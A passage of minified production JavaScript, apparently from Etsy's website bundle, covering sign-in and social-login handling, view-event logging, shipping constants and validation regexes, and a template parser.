0:t.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type=score]");n?u["default"].executeEnterpriseRecaptcha(n,this.fetchAndRender.bind(this,"magic-link")):this.fetchAndRender("magic-link");e.target instanceof HTMLElement&&e.target.setAttribute("disabled","disabled")}));null===(l=this.dom.querySelector(T.APPLE_SSO_BUTTON))||void 0===l?void 0:l.addEventListener("click",(()=>window.onbeforeunload=null))}getSubmitData(e){var t,n,s;if(this.isInitialRender)return this.getInitialSubmitData({});const i=null===(t=this.dom)||void 0===t?void 0:t.querySelector(T.FORM);const a=this.getJoinData();const o=null===a||void 0===a?void 0:a.state;let r=new v.SubmitState;const l={form_action:null!==(n=null===i||void 0===i?void 0:i.getAttribute("action"))&&void 0!==n?n:"",submit_attempt:e||(null===i||void 0===i||null===(s=i.querySelector(T.SUBMIT_ATTEMPT))||void 0===s?void 0:s.value),with_action_context:false,view_type:this.viewType,should_use_new_password_skin:null===o||void 0===o?void 0:o.should_use_new_password_skin,should_show_order_tracking:null===o||void 0===o?void 0:o.should_show_order_tracking,show_social_sign_in:!!o&&o.show_social_sign_in,login_only:!!o&&o.login_only,is_from_etsyapp:!!m["default"].getParameters()["is_from_etsyapp"]};r={...r,...l};if(i){const e=new FormData(i);let t=new Array;if(e.entries)t=Array.from(e.entries());else for(const i of e)t.push(i);const n=t.map((e=>({name:e[0],value:e[1]})));const s=n.reduce(((e,t)=>{var n;const s=e;const a=i.querySelector(`[name=${t.name}]`);a&&"hidden"!==(null===(n=a.style)||void 0===n?void 0:n.visibility)||["google_user_id","google_code","enterprise_recaptcha_token","enterprise_recaptcha_token_key_type"].indexOf(t.name)>=0?s[t.name]=t.value:s[t.name]=o?o[t.name]:t.value;return s}),{});r={...r,...s};return r}return null}getInitialSubmitData(e){let t=new v.SubmitState;e&&(t={...t,...e});t.initial_state=this.initialState;t.from_page=this.fromPage;t.view_type=this.viewType;this.fromAction&&(t.from_action=this.fromAction);if(this.workflow&&this.workflow.type&&this.workflow.identifier)t.workflow=this.workflow;else if(this.workflow&&(this.workflow.type||this.workflow.identifier)){const e="JoinNeuRenderer received workflow but either type or identifier was missing";a["default"].withScope((t=>{t.setTags(this.getBaseLogData());a["default"].captureMessage(e,"error")}))}return t}setFocus(){if(!o["default"].getBoolean("is_mobile",true)){var e;const s=null===(e=this.dom)||void 0===e?void 0:e.querySelector(T.INPUT_ERROR_CLASS);if(s){var t;null===(t=s.querySelector(T.FOCUS_INPUTS))||void 0===t?void 0:t.dispatchEvent(new Event("focus"))}else{var n;null===(n=this.dom.querySelector(T.FOCUS_INPUTS))||void 0===n?void 0:n.dispatchEvent(new Event("focus"))}}}setOmarCookie(){var e;const t=this.getSubmitData("");const n=Object.prototype.hasOwnProperty.call(t,"password")&&(null===t||void 0===t||null===(e=t.password)||void 0===e?void 0:e.length);if(n&&window.current_omar){const e="/api/v3/ajax/bespoke/member/neu/specs/";window.current_omar.serializeToCookie(e+O.KEY)}}setGuestOmarCookie(){const e=document.querySelector(T.GUEST_FORM);if(e){var t;const n=this.getActionPathForForm(e);null===(t=window.current_omar)||void 0===t?void 0:t.serializeToCookie(n)}}getActionPathForForm(e){var t;const n=null!==(t=e.getAttribute("action"))&&void 0!==t?t:"";try{const e=new URL(n);return e.pathname}catch(s){return""}}logViewEvent(e){c["default"].logEvent({event_name:e,...this.getBaseLogData()})}logEmailMarketingEvents(){var e;null===(e=document.getElementById("email_marketing_opt_in"))||void 0===e?void 0:e.addEventListener("change",(()=>{c["default"].logEvent({event_name:"account_create_email_sub_uncheck"})}))}getBaseLogData(){const e={initial_state:this.initialState,from_action:this.fromAction?this.fromAction:"",sign_in_reg_source:I,view_type:this.viewType,workflow_type:"",workflow_identifier:"",ajax_error_response_text:"",ajax_error_status_text:"",ajax_error_text_status:"",ajax_error_error_thrown:"",username:""};if(this.workflow){e.workflow_type=this.workflow.type;e.workflow_identifier=this.workflow.identifier}return e}getEmailOrUsername(){var e,t;return(null===(e=this.dom)||void 0===e||null===(t=e.querySelector(`${T.FORM} [name='email']`))||void 0===t?void 0:t.value)||""}getJoinData(){const e=o["default"].getObject("join_data",{page:null,overlay:null,embedded:null,web_view:null});if(e&&e[this.viewType]&&(0,_.joinDataTypeGuard)(e[this.viewType]))return e[this.viewType];return null}preventInputAutofill(e){const t=null===e||void 0===e?void 0:e.value;this.isEmailFirstSignIn()&&"hidden"===(null===e||void 0===e?void 0:e.getAttribute("type"))&&t&&e.addEventListener("change",(()=>{e.value=t}))}displayThirdPartyLinkSuccessAndRedirect(e,t){var n;const s=null===(n=this.dom)||void 0===n?void 0:n.querySelector(T.FORM);if(s){var i,a;const t=document.createElement("div");s.prepend(t);new b["default"](t,{isOpen:true,className:"wt-mb-xs-3",styleType:"success-01",title:A({authenticator:e})});null===(i=this.dom)||void 0===i||null===(a=i.querySelector(T.LOADING))||void 0===a?void 0:a.remove()}setTimeout((()=>{window.location.href=t}),1200)}}const D=P},95515:(e,t,n)=>{"use strict";n.d(t,{joinDataTypeGuard:()=>i});const s={state:null};const i=e=>{if("object"!==typeof e||null===e)return false;const t=e;return Object.keys(s).every((e=>e in t))}},26007:(e,t,n)=>{"use strict";n.d(t,{SubmitState:()=>i});function s(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class i{constructor(){s(this,"with_action_context",false);s(this,"initial_state","sign-in");s(this,"persistent",false);s(this,"from_page","");s(this,"from_action","");s(this,"form_action","");s(this,"workflow",{identifier:"",type:""});s(this,"view_type","overlay");s(this,"password","");s(this,"show_social_sign_in",false);s(this,"login_only",false);s(this,"is_from_etsyapp",false);this.form_action="";this.with_action_context=true;this.persistent=true}}},18616:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(41613);var i=n(95207);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o{static initMany(e,t,n,s){if(!e)return[];const i=[];Object.entries(n).forEach((([n,a])=>{const r=e.querySelector(a.selector);if(r){const e=new o(r,a.auth,t);e.init();s&&e.setBaseEventData(s);i.push(e)}}));return i}constructor(e,t,n){a(this,"btnEl",void 0);a(this,"spinner",void 0);a(this,"icon",void 0);a(this,"form",void 0);a(this,"submitFn",void 0);a(this,"Auth",void 0);a(this,"baseEventData",void 0);a(this,"startTimeTillButtonEnabled",void 0);this.btnEl=e;this.spinner=e.querySelector("[data-button-spinner]");this.icon=e.querySelector("[data-button-icon]");this.form=e.closest("form");this.submitFn=n;this.Auth=t;this.baseEventData={}}init(){var e;this.startTimeTillButtonEnabled=Date.now();null===(e=this.Auth)||void 0===e?void 0:e.then(this.handleAuthResolve.bind(this),this.handleAuthFail.bind(this));this.btnEl.addEventListener("click",(()=>this.onClick()),false)}setButtonState(e){var t,n;const s=e===o.STATES.LOADING;const i=e===o.STATES.DISABLED||s;this.btnEl.classList.toggle("is-disabled",i);this.btnEl.disabled=i;this.btnEl.classList.toggle("wt-btn--is-loading",s);null===(t=this.icon)||void 0===t?void 0:t.classList.toggle("wt-display-none",s);null===(n=this.spinner)||void 0===n?void 0:n.classList.toggle("aria-disabled",s);if(s){var a,r;null===(a=this.spinner)||void 0===a?void 0:a.setAttribute("role","alert");null===(r=this.spinner)||void 0===r?void 0:r.setAttribute("aria-live","assertive")}else{var l,u;null===(l=this.spinner)||void 0===l?void 0:l.removeAttribute("role");null===(u=this.spinner)||void 0===u?void 0:u.removeAttribute("aria-live")}}handleAuthResolve(){const e=Date.now()-this.startTimeTillButtonEnabled;i["default"].timing(`join_neu.social_buttons.${this.getAuthType()}`,e,.5);this.setButtonState(o.STATES.ENABLED)}handleAuthFail(){this.logEvent({event_name:`${this.getAuthType()}_social_button_load_failed`})}onClick(){var e;this.logEvent({event_name:`${this.getAuthType()}_social_button_click`});this.setButtonState(o.STATES.LOADING);null===(e=this.Auth)||void 0===e?void 0:e.attemptLogin().then(this.onLoginSuccess.bind(this),this.onLoginFailure.bind(this))}field(e){var t;return null===(t=this.form)||void 0===t?void 0:t.querySelector(`[name="${e}"]`)}onLoginSuccess(e){this.logEvent({event_name:`${this.getAuthType()}_social_button_login_success`});if(e){for(const t in e.form_fields){const n=this.field(t);n&&(n.value=e.form_fields[t])}this.submitFn(e.type)}}onLoginFailure(){this.logEvent({event_name:`${this.getAuthType()}_social_button_login_failure`});this.setButtonState(o.STATES.ENABLED)}logEvent(e){s["default"].logEvent({...e,...this.baseEventData})}setBaseEventData(e){this.baseEventData=e}getAuthType(){var e;return Object.prototype.hasOwnProperty.call(this.Auth,"auth_type")?null===(e=this.Auth)||void 0===e?void 0:e.auth_type:"unknown"}}a(o,"STATES",{LOADING:"loading",DISABLED:"disabled",ENABLED:"enabled"});const r=o},25528:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(30294);var i=n(42422);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const o={locale(){const e=document.querySelector('meta[property="og:locale"]');return e?e.getAttribute("content"):"en_US"},version(){return s["default"].getString("FB_GRAPHQL_VERSION","v2.0")},appId(){var e;const t=null===(e=document.querySelector('meta[property="fb:app_id"]'))||void 0===e?void 0:e.getAttribute("content");return null!==t&&void 0!==t?t:void 0},serviceName(){return"facebook"}};class r{static Promise(e,t){const n=e||o.locale();const s={version:o.version(),appId:o.appId(),status:true,...t};const a=new Promise(((e,t)=>{if(window.FB){window.FB.init(s);e(window.FB)}else{window.fbAsyncInit=function(){delete window.fbAsyncInit;e(window.FB)};try{(0,i["default"])(`//connect.facebook.net/${n}/sdk.js`)}catch(a){t()}}}));return a.then((e=>{e.init(s);return new Promise(((t,n)=>{t(e)}))}))}constructor(e,t){a(this,"auth_type",void 0);a(this,"promise",void 0);a(this,"params",void 0);this.promise=e;this.params=t;this.auth_type="facebook"}then(e,t){const n=this.promise||r.Promise(null,this.params);return n.then(e,t)}getLoginStatus(e){return new Promise(((t,n)=>{e.getLoginStatus((n=>{"connected"===n.status?t({FB:e,response:n.authResponse}):t({FB:e,response:void 0})}))}))}loginIfNeeded({FB:e,response:t}){return new Promise(((n,s)=>{e&&t?n({FB:e,response:t}):e.login((t=>{"connected"===t.status?n({FB:e,response:t.authResponse}):s(t.status)}),{scope:"email"})}))}getUserData({FB:e,response:t}){return new Promise(((n,s)=>{e&&t&&e.api(t.userID,{fields:"first_name,last_name,email"},(e=>{!e||e.error?s():n({...e,accessToken:t.accessToken})}))}))}attemptLogin(){const e=this.promise||r.Promise(null,this.params);return e.then(this.getLoginStatus.bind(this)).then(this.loginIfNeeded.bind(this)).then(this.getUserData.bind(this)).then((e=>({type:"FACEBOOK",form_fields:{facebook_user_id:null===e||void 0===e?void 0:e.id,facebook_access_token:null===e||void 0===e?void 0:e.accessToken}})))}}const l=r},18847:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(30294);var i=n(42422);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o{constructor(e){a(this,"clientConfig",void 0);a(this,"auth_type",void 0);a(this,"codeClient",void 0);a(this,"codeResponsePromiseResolve",void 0);const t=s["default"].getString("google_client_id","");this.clientConfig={client_id:t,callback:this.handleCodeResponse.bind(this),...e};this.auth_type="google";this.codeClient=null;this.codeResponsePromiseResolve=null}loadAndInitGoogleClient(){const e=new Promise(((e,t)=>{if(window.google)e(window.google);else{window.onGoogleLibraryLoad=()=>{delete window.onGoogleLibraryLoad;e(window.google)};try{(0,i["default"])("https://accounts.google.com/gsi/client")}catch(n){t(n)}}}));return e.then((e=>new Promise(((t,n)=>{this.codeClient||(this.codeClient=e.accounts.oauth2.initCodeClient(this.clientConfig));t()}))))}then(e,t){return this.loadAndInitGoogleClient().then(e,t)}attemptLogin(){const e=new Promise((e=>{var t;this.codeResponsePromiseResolve=e;null===(t=this.codeClient)||void 0===t?void 0:t.requestCode()}));return e.then((e=>new Promise(((t,n)=>{e.error?n(e.error):t({type:this.auth_type.toUpperCase(),code:e.code,form_fields:{google_user_id:"",google_code:e.code}})}))))}handleCodeResponse(e){e&&this.codeResponsePromiseResolve&&this.codeResponsePromiseResolve(e)}}},99945:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(18847);var i=n(25528);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}let o=null;class r{constructor(){a(this,"google",void 0);a(this,"facebook",void 0);if(null!==o)throw new Error("Cannot instantiate more than one SocialAuth, use SocialAuth.getInstance()");this.google=new s["default"]({scope:"profile email"});this.facebook=new i["default"];o=this}static getInstance(){null===o&&new r;return o}getGoogle(){return this.google}getFacebook(){return this.facebook}}const l=r},42059:(e,t,n)=>{"use strict";n.d(t,{default:()=>v});var s=n(50041);var i=n.n(s);var a=n(41613);var o=n(30294);var r=n(64171);var l=n(95207);function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class c{constructor(e){u(this,"eventCallback",void 0);u(this,"batches",void 0);this.eventCallback=e;this.batches={}}addNewBatch(e,t,n,s,i){this.batches[e]={totalItems:i,targetBatchSize:s,eventData:n,eventName:t,currBatchCount:0,itemsSeenCount:0}}clearBatch(e){const t=this.batches[e];if(void 0!==t){t.eventData={};t.currBatchCount=0}}addToBatch(e,t){const n=this.batches[e];if(n){const e=Object.keys(n.eventData).length>0?n.eventData:t.common||{};const s=t.view||{};Object.keys(s).forEach((t=>{const n=s[t];if(e[t]){var i;null===(i=e[t])||void 0===i?void 0:i.push(n)}else e[t]=[n]}));n.eventData=e;n.currBatchCount++;n.itemsSeenCount++}}shouldClearBatch(e){const t=this.batches[e];if(t)return t.currBatchCount===t.targetBatchSize||t.itemsSeenCount===t.totalItems;return false}logAndClearBatch(e){const t=this.batches[e];if(t){this.eventCallback(t.eventName,t.eventData);this.clearBatch(e)}}handleBatchItem(e,t,n){const{total_items:s,key:i,size:a}=e;this.batches[i]||this.addNewBatch(i,t,n.common||{},a,s);this.addToBatch(i,n);this.shouldClearBatch(i)&&this.logAndClearBatch(i)}}const d=c;var p=n(6979);const h=function(e,t){let n;if("recommendations_module"===t["rec_event_name"]){n=`${t["rec_event_name"]}_seen`;l["default"].increment(`neu.appears_logger.recommendations_module_seen.${t["module_placement"]}`,.1)}else n=`${e}_seen`;a["default"].logEvent(i().extend({event_name:n},t))};const f=new d(h);const g=function(e){const t=i()(e).data("logger-id");const n=t?o["default"].getString(`${t}.component_name`):i()(e).data("appears-component-name");if(n){let s=t?JSON.parse(o["default"].getString(`${t}.event_data`)):i()(e).data("appears-event-data");if(s&&s.common&&s.common.skip_logging)return;const a=i()(e).data("appears-batch-options")||false;if(a){f.handleBatchItem(a,n,s);return}i().isPlainObject(s)||(s={});const r=i()(e).data("appears-log-breakpoint");r&&(s["browser_breakpoint"]=p["default"].getCurrentBreakpoint());h(n,s)}else l["default"].increment("neu.appears_logger.unknown_component")};const _={setup(e){const t="[data-appears-component-name], [data-logger-id]";const n=e?e.find(t):i()(t);n.each(((e,t)=>{const n=t.querySelectorAll(":scope > :not(.appears-ready)");n.forEach((e=>{(0,r["default"])(e,(()=>{g(t)}),{threshold:i()(t).data("offset")||.5})}))})).children().addClass("appears-ready")}};const v=_},50648:(e,t,n)=>{"use strict";n.d(t,{CANADA_ZIP_REGEX_OPTIONAL_SPACE_BETWEEN:()=>M,COUNTRY_IDS:()=>a,COUNTRY_ISO_CODES:()=>o,PROVIDER_IDS:()=>h,default:()=>B});var s=n(30294);var i=n(77026);const a=Object.freeze({AUSTRALIA:61,CANADA:79,COSTA_RICA:87,FRANCE:103,GERMANY:91,INDIA:122,IRELAND:123,ITALY:128,JAPAN:131,MACAO:273,NETHERLANDS:164,SPAIN:99,UK:105,USA:i["default"]});const o=Object.freeze({CANADA:"CA",INDIA:"IN",USA:"US",AUSTRALIA:"AUS"});const r=Object.freeze({UNKNOWN:0,USPS:1,FEDEX:3,CANADA_POST:6,ROYAL_MAIL:34,AUSTRALIA_POST:98,GLOBEGISTICS:350,EVRI:344,UPS:2,DHL_GLOBAL_ASIA:76,DHL:4,DTDC_INDIA:317,ONE_WORLD:367,_YAKIT:352,BLUE_DART:67,DELHIVERY:359,ECOM_EXPRESS:360,XPRESSBEES:361});const l=[r.DHL,r.DHL_GLOBAL_ASIA,r.DTDC_INDIA,r.ONE_WORLD];const u=[r.BLUE_DART,r.DELHIVERY,r.ECOM_EXPRESS,r.XPRESSBEES];const c=[...l,...u];const d=[r.DHL,r.DHL_GLOBAL_ASIA,...u];const p=[r.DTDC_INDIA,r.ONE_WORLD];const h=Object.freeze({NONE:0,USPS:1,FEDEX:3,ENDICIA:5,CANADA_POST:6,SHIPPO:8,CANADA_POST_SFSB:12,YAKIT:13});const f=null&&[62,71,69,81,90,91,93,100,99,102,112,118,120,128,144,146,150,164,165,174,177,180,193,192,191,121];const g=null&&[122];const _=Object.freeze({CALCULATED_RATE_TYPE:{KEY:"shipping_calculated_rate_type",VALUES:{RETAIL:1,DISCOUNTED_COMMERCIAL:0},get DEFAULT(){return this.VALUES.RETAIL}},UPGRADES:{KEY:"shipping_upgrade_option",VALUES:{ENABLED:1,DISABLED:0},get DEFAULT(){return this.VALUES.ENABLED}}});const v=Object.freeze({NO_REFUND:0,REFUND_REQUESTED:1,REFUND_APPROVED:2,REFUND_DENIED:3,CANCELED:4,REFUND_UNRESOLVED:5,REFUND_USED:8,REFUND_TOO_SOON:9});const m=Object.freeze({NONE:0,UPIC:1,CANADA_POST:2,SHIPSURANCE:3});const b=Object.freeze({MIN_DESCRIPTION_LENGTH:32,MAX_DESCRIPTION_LENGTH:25,MAX_VALUE:99999.99});const y=Object.freeze({USPS:{FLAT:"flat",LETTER:"letter",PARCEL:"parcel",MAILING_TUBE:"mailing_tube",ROLL:"roll",IRREGULAR_PARCEL:"irregular_parcel",FLAT_RATE_ENVELOPE:"flat_rate_envelope",FLAT_RATE_PADDED_ENVELOPE:"flat_rate_padded_envelope",FLAT_RATE_LEGAL_ENVELOPE:"flat_rate_legal_envelope",FLAT_RATE_SMALL_ENVELOPE:"flat_rate_small_envelope",FLAT_RATE_SMALL_BOX:"flat_rate_small_box",FLAT_RATE_MEDIUM_BOX:"flat_rate_medium_box",FLAT_RATE_LARGE_BOX:"flat_rate_large_box",FLAT_RATE_APO_FPO_BOX:"flat_rate_apo_fpo_box",REGIONAL_RATE_BOX_A:"regional_rate_a",REGIONAL_RATE_BOX_B:"regional_rate_b",REGIONAL_RATE_BOX_C:"regional_rate_c"},CANADA_POST:{NON_CYLINDRICAL_MAILING_TUBE:"non_cylindrical_mailing_tube",CYLINDRICAL_MAILING_TUBE:"mailing_tube",PARCEL:"parcel"},FEDEX:{PARCEL:"parcel",MAILING_TUBE:"regular_tube"},ROYAL_MAIL:{LETTER:"letter",PARCEL:"parcel",TUBE:"tube"},AUSTRALIA_POST:{PARCEL:"parcel",TUBE:"tube"}});const E=Object.freeze({USPS:{UNSPECIFIED:"unspecified",FIRST_CLASS:"first_class",PRIORITY:"priority",PRIORITY_EXPRESS:"priority_express",MEDIA_MAIL:"media_mail",PARCEL_SELECT:"parcel_select",FIRST_CLASS_INTERNATIONAL_PACKAGE:"first_class_international_package",PRIORITY_INTERNATIONAL:"priority_international",PRIORITY_EXPRESS_INTERNATIONAL:"priority_express_international",GROUND_ADVANTAGE:"ground_advantage"},CANADA_POST:{UNSPECIFIED:"unspecified",PRIORITY:"priority",XPRESSPOST:"xpresspost",EXPEDITED_PARCEL:"expedited_parcel",REGULAR_PARCEL:"regular_parcel",XPRESSPOST_USA:"xpresspost_usa",XPRESSPOST_INTERNATIONAL:"xpresspost_international",EXPEDITED_PARCEL_USA:"expedited_parcel_usa",INTERNATIONAL_PARCEL_AIR:"international_parcel_air",INTERNATIONAL_PARCEL_SURFACE:"international_parcel_surface",SMALL_PACKET_INTERNATIONAL_AIR:"small_packet_international_air",SMALL_PACKET_INTERNATIONAL_SURFACE:"small_packet_international_surface",SMALL_PACKET_USA:"small_packet_usa",TRACKED_PACKET_INTERNATIONAL:"tracked_packet_international",TRACKED_PACKET_USA:"tracked_packet_usa",LIGHT_PACKET_INTERNATIONAL:"light_packet_international",LIGHT_PACKET_USA:"light_packet_usa"},FEDEX:{GROUND:"ground",HOME_DELIVERY:"home_delivery",EXPRESS_SAVER:"express_saver",TWO_DAY:"two_day",PRIORITY_OVERNIGHT:"priority_overnight",STANDARD_OVERNIGHT:"standard_overnight",INTERNATIONAL_ECONOMY:"international_economy",INTERNATIONAL_FIRST:"international_first",INTERNATIONAL_PRIORITY:"international_priority",INTERNATIONAL_GROUND:"international_ground"},DHL:{DHL_EXPRESS_WORLDWIDE:"express_worldwide"},DHL_GLOBAL_ASIA:{PACKET_INTERNATIONAL_PLUS:"intl_packet_plus",PARCEL_INTERNATIONAL_DIRECT:"intl_direct"}});const w=Object.freeze({EMPTY_VALUE:"&#8211; &#8211;",NO_VALUE:"&#8211; &#8211;",LOADING_VALUE:"<span class='loading'>loading</span>",ERROR_VALUE:"<span class='error'>Error</span>"});const S={CENTIMETERS:"cm",FEET:"ft",INCHES:"in",METERS:"m",MILLIMETERS:"mm"};const C=Object.freeze({INCHES:"in",FEET:"ft",CENTIMETERS:"cm",MILLIMETERS:"mm",OUNCES:"oz",POUNDS:"lb",KILOGRAMS:"kg",GRAMS:"g"});const A=Object.freeze({FORWARD:0,RETURN:1});const T=Object.freeze({INVALID:"invalid",REQUIRED:"required",MISSING:"missing"});const O=250;const I=null&&[250,266,274,277,283,284,175,248];const L=null&&["AA","AE","AP"];const N=null&&["APO","FPO","DPO"];const F=null&&["AS","GU","MH","FM","MP","PW","PR","VI"];const P="E";const D=0;const x=Object.freeze({MAX_DECIMALS:3});const R={MANUAL:"manual",CALCULATED:"calculated"};const k=/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ] \d[ABCEGHJKLMNPRSTVWXYZ]\d$/i;const M=/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]\s?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i;const B={LATIN_CHARACTER_REGEX:/[^\u0000-\u007F\u0080-\u00FF\u0100-\u017F\u0180-\u024F]/,NO_SPECIAL_CHARS_REGEX:/^[a-zA-Z0-9\s-_\.]*$/,APO_REGEX:/^(APO|FPO|DPO)$/i,API_BASE:"/api/v2/ajax",API_V3_BASE:"/api/v3/ajax",SORT_ASC:"asc",SORT_DESC:"desc",OrderAddressType:{ADDRESS_TYPE_SHIP_FROM:"ship_from",ADDRESS_TYPE_SHIP_TO:"ship_to"},US_CA_PHONE_REGEX:/^(?:\+?1[-. ]?)?\(?([0-9]{3})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{4})$/,SIMPLE_INTERNATIONAL_PHONE_REGEX:/^[0-9\-\s\.\+]+$/,INTERNATIONAL_PHONE_REGEX:/^(?:((\+\d{2,3}|00\d{3}|000\d{2})[-. ])?)?\(?([0-9]{3})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{4})$/,US_ZIP_REGEX:/^(\d{5})(-\d{4})?$/,US_CITY_REGEX:/^[a-zA-Z\-\.\s]+$/,CANADA_INVALID_CHAR_REGEX:/[^\x00-\x7F\xA0-\xFF]|[#%\$\&"]/,IRELAND_POSTAL_CODE_REGEX:/^(([0-9][a-zA-Z0-9]?)|([a-zA-Z0-9]{3}\s?[a-zA-Z0-9]{4}))?$/,SPAIN_POSTAL_CODE_REGEX:/^\d{5}$/,UK_POSTAL_CODE_REGEX:/^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\d[\dA-Z]? ?\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\d{1,4})$/,INDIA_PIN_REGEX:/^[1-9][0-9]{5}$/,AUSTRALIA_POSTAL_CODE_REGEX:/^(0[289][0-9]{2})$|^([1-9][0-9]{3})$/,INTERNATIONAL_ZIP_REGEX:/^[a-zA-Z0-9][a-zA-Z0-9\-\s]+$/,COUNTRY_POSTALCODE_LENGTH:{[a.USA]:5,[a.AUSTRALIA]:4,[a.CANADA]:6,[a.INDIA]:6},CURRENCY_VALUE_REGEX:/^\d+$|^\d*\.\d{2}$/,CAD_CURRENCY_VALUE_REGEX:/^\d+$|^\d*\.\d{0,2}$/,CURRENCY_FORMAT:{USD:"USD",CAD:"CAD"},LabelDestinationType:{INTERNATIONAL:"international",INTERNATIONAL_TO_US:"international_to_us",DOMESTIC:"domestic",CUSTOMS:"domestic_with_customs"},VIEW_TYPE:{PURCHASE:"purchase",EXISTING:"existing"},USPS_INSURANCE_CLAIM_DESCRIPTION_REGEX:/[<>&*]/,DIMENSION_VALUE_REGEX:/^\d+$|^\d*\.\d{0,1}$/,WEIGHT_VALUE_REGEX:/^\d+$|^\d*\.\d{0,3}$/,TARIFF_VALUE_REGEX:/^\d{4}\.\d{2}((\.\d{4})|(\.\d{2}))?$/,TARIFF_VALUE_USPS_REGEX:/^\d{4}\.\d{2}(\.\d{2}){0,1}(\d{2}){0,1}$/,CUSTOMS_CHARACTER_REGEX:/[^a-zA-Z0-9\/\.,\(\):%&'" \xC0-\xCF\xD1-\xD6\xD8-\xDF\xE0-\xEF\xF1-\xF6\xF8-\xFF-\u0152\u0153]/g,SATURN_CUSTOMS_CHARACTER_REGEX:/[^a-zA-Z0-9 ]/,CP_CUSTOMS_CHARACTER_REGEX:/[^a-zA-Z0-9\/\.,\(\):& \xC0-\xCF\xD1-\xD6\xD8-\xDF\xE0-\xEF\xF1-\xF6\xF8-\xFF-\u0152\u0153]/g,CUSTOMS_INVALID_WORDS_REGEX:/^(food|clothing|clothes|medicine|toys?)$/gi,CUSTOMS_INVALID_WORDS_LIST:["food","clothing","clothes","medicine","toy","toys"],CUSTOMS_ALPHA_REGEX:/([a-z\xC0-\xCF\xD1-\xD6\xD8-\xDF\xE0-\xEF\xF1-\xF6\xF8-\xFF-\u0152\u0153])/gi,SATURN_CUSTOMS_ALPHA_REGEX:/([a-z\xC0-\xCF\xD1-\xD6\xD8-\xDF\xE0-\xEF\xF1-\xF6\xF8-\xFF])/gi,CUSTOMS_OUNCES_REGEX:/^(?:[1-9]\d*|0)?(?:\.\d{1,2})?$/,FCM_MAX_WEIGHT:s["default"].getData("fcm_max_weight",16),FCM_MAX_WEIGHT_RETAIL:s["default"].getData("fcm_max_weight_retail",13),FCIPS_MAX_WEIGHT:s["default"].getData("fcips_max_weight",64),ProfileType:R,NumericalUpgradeType:{DOMESTIC:0,INTERNATIONAL:1},US_NO_DATA_ZIPS:s["default"].getData("us_no_data_zips",[]),SHIP_FROM:"ship_from",SHIP_TO:"ship_to",SHIPPING_PROFILE_UNLINKED_ID:0,ListingProperties:{MAX_DECIMALS:3},Units:{Weight:s["default"].getData("shop_shipping.units.weight",{}),Dimensions:s["default"].getData("shop_shipping.units.dimensions",{})},MAX_WEIGHT_OUNCES:s["default"].getData("max_weight_default",1120),MAX_WEIGHT_GRAMS:3e4,CUSTOM_PACKAGE_TYPE:s["default"].getData("shop_shipping.custom_package_type","custom")};const U=11;const H=[a.USA,a.UK]},77026:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});const s=209},70101:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});const s="[\\w$-]+";const i=new RegExp(`\\{\\{(${s})\\}\\}`);const a=new RegExp(`\\{\\{#(${s})\\}\\}`);function o(e){const t=i.exec(e);if(t){const[n,s]=t;if(void 0===n||void 0===s){false;return[e]}const i=t.index;if(l(e,t)){const t=e.slice(0,i-1);const s=e.slice(i+n.length,e.length);return u([t,n,...o(s)])}const a=e.slice(0,i);const r=e.slice(i+n.length,e.length);return u([a,{type:"variable",variable:s},...o(r)])}return[e]}function r(e){const t=a.exec(e);if(t){const[n,s]=t;if(void 0===n||void 0===s){false;return o(e)}const i=t.index;if(l(e,t)){const t=e.slice(0,i-1);const s=e.slice(i+n.length,e.length);return u([...o(t),n,...r(s)])}const a=e.slice(0,i);const c=`{{/${s}}}`;const d=e.indexOf(c);if(-1===d){false;const t=e.slice(i+n.length,e.length);return u([...o(a),...r(t)])}const p=e.slice(i+n.length,d);const h=e.slice(d+c.length,e.length);return u([...o(a),{type:"block",variable:s,children:r(p)},...r(h)])}return o(e)}function l(e,t){if(0===t.index)return false;return"\\"===e[t.index-1]}function u(e){return e.filter((e=>{if("string"===typeof e)return e.length>0;return true}))}function c(e){if(void 0===e)return;return{type:"tree",version:1,children:r(e)}}const d=c},29152:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(48666);var i=n(23736);var a=n(99427);var o=n(91574);const r={visitTree:(e,t)=>(0,o.jsx)(o.Fragment,{children:e}),visitBlock:(e,t,n)=>(0,o.jsx)(i["default"],{tagKey:e,args:n.args,children:t},n.nextKey()),visitVariable:(e,t)=>(0,o.jsx)(a["default"],{tagKey:e,args:t.args},t.nextKey())};function l(e,t){let 